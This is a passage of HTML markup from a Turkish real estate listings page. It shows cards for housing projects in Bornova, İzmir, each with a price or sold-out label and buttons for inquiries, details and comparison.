                                                        <button type="button" data-project-id="4780" data-project-name="Trade Mark Elif Tower" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/trade-mark-elif-tower'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/galata-rezidans"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/09/16/700x466/9ebde580-2fb1-4361-84c6-484598da3e7b.jpg" class="img-fluid mx-auto" alt="Galata Rezidans" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4776" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4776,this);" class="checkbox-custom" name="compaire4776" type="checkbox" >
                                        <label for="compare4776" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/galata-rezidans">Galata Rezidans</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">3.100.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4776" data-project-name="Galata Rezidans" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/galata-rezidans'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/avcilar-next-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/28/700x466/bbfd4efe-fe94-4c1a-8bd5-956b6e0160b5.jpg" class="img-fluid mx-auto" alt="Avcılar Next Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4763" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4763,this);" class="checkbox-custom" name="compaire4763" type="checkbox" >
                                        <label for="compare4763" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/avcilar-next-bornova">Avcılar Next Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">396.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4763" data-project-name="Avcılar Next Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/avcilar-next-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/nuans-deluxe"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/04/16/700x466/c325e05b-2c35-4c69-af90-6d71bb4bf62a.jpg" class="img-fluid mx-auto" alt="Nüans Deluxe" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4735" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4735,this);" class="checkbox-custom" name="compaire4735" type="checkbox" >
                                        <label for="compare4735" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/nuans-deluxe">Nüans Deluxe</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">550.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4735" data-project-name="Nüans Deluxe" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/nuans-deluxe'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/nuans-platinium"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/05/07/700x466/47c58858-5e7f-4918-8044-636d060b0502.jpg" class="img-fluid mx-auto" alt="Nüans Platinium" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4670" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4670,this);" class="checkbox-custom" name="compaire4670" type="checkbox" >
                                        <label for="compare4670" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/nuans-platinium">Nüans Platinium</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4670" data-project-name="Nüans Platinium" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/nuans-platinium'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/trademark-studio-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/17/700x466/a0dda5cc-4f69-4f25-b85e-fe74ee829d0e.jpg" class="img-fluid mx-auto" alt="TradeMark Studio Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4552" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4552,this);" class="checkbox-custom" name="compaire4552" type="checkbox" >
                                        <label for="compare4552" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/trademark-studio-bornova">TradeMark Studio Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4552" data-project-name="TradeMark Studio Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/trademark-studio-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/passage-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/02/700x466/8f636910-6982-4f12-b157-ca88c4c7483b.jpg" class="img-fluid mx-auto" alt="Passage Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4535" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4535,this);" class="checkbox-custom" name="compaire4535" type="checkbox" >
                                        <label for="compare4535" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/passage-bornova">Passage Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4535" data-project-name="Passage Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/passage-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/colakoglu-park"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/12/15/700x466/07ed86cf-1964-4e65-a39d-0d5d8e3ee0c5.jpg" class="img-fluid mx-auto" alt="Çolakoğlu Park" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4517" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4517,this);" class="checkbox-custom" name="compaire4517" type="checkbox" >
                                        <label for="compare4517" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/colakoglu-park">Çolakoğlu Park</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4517" data-project-name="Çolakoğlu Park" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/colakoglu-park'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/goldiva-familya"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/04/03/700x466/73b27ba4-134f-4dcb-908e-f877ce02ef4e.jpg" class="img-fluid mx-auto" alt="Goldiva Familya" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4240" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4240,this);" class="checkbox-custom" name="compaire4240" type="checkbox" >
                                        <label for="compare4240" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/goldiva-familya">Goldiva Familya</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4240" data-project-name="Goldiva Familya" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/goldiva-familya'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/yucesoy-santrall"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/19/700x466/63fa3982-e730-4a4a-89d6-5508c2d172c8.jpg" class="img-fluid mx-auto" alt="Yücesoy Santrall" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4210" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4210,this);" class="checkbox-custom" name="compaire4210" type="checkbox" >
                                        <label for="compare4210" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/yucesoy-santrall">Yücesoy Santrall</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">445.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4210" data-project-name="Yücesoy Santrall" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/yucesoy-santrall'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/avcilar-cadde-bostan-bornova"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/27/700x466/556735dd-0624-452f-8d47-87ab615ca53e.jpg" class="img-fluid mx-auto" alt="Avcılar Cadde Bostan Bornova" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4050" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4050,this);" class="checkbox-custom" name="compaire4050" type="checkbox" >
                                        <label for="compare4050" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/avcilar-cadde-bostan-bornova">Avcılar Cadde Bostan Bornova</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">995.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4050" data-project-name="Avcılar Cadde Bostan Bornova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/avcilar-cadde-bostan-bornova'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/narova-4-etap"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/26/700x466/6be3d663-765c-4a32-9e14-13c9c0041e3b.jpg" class="img-fluid mx-auto" alt="Narova 4. Etap" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4048" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4048,this);" class="checkbox-custom" name="compaire4048" type="checkbox" >
                                        <label for="compare4048" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/narova-4-etap">Narova 4. Etap</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">179.000 - 684.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4048" data-project-name="Narova 4. Etap" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/narova-4-etap'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/metrofis-yucesoy"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/21/700x466/8023a60b-4585-467d-86d1-45ab2c3e2919.jpg" class="img-fluid mx-auto" alt="Metrofis Yücesoy " /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4039" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4039,this);" class="checkbox-custom" name="compaire4039" type="checkbox" >
                                        <label for="compare4039" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/metrofis-yucesoy">Metrofis Yücesoy </a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">248.000 - 650.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4039" data-project-name="Metrofis Yücesoy " class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/metrofis-yucesoy'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="izmir-konut-projeleri/teknoen-altindag"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/06/700x466/13045cf2-f5fb-4f4b-af41-8f04e0e92ba0.jpg" class="img-fluid mx-auto" alt="Teknoen Altındağ" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4003" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4003,this);" class="checkbox-custom" name="compaire4003" type="checkbox" >
                                        <label for="compare4003" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="izmir-konut-projeleri/teknoen-altindag">Teknoen Altındağ</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri">İzmir</a> / <a href="https://www.guncelprojebilgileri.com/bornova-konut-projeleri"> Bornova</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4003" data-project-name="Teknoen Altındağ" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='izmir-konut-projeleri/teknoen-altindag'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
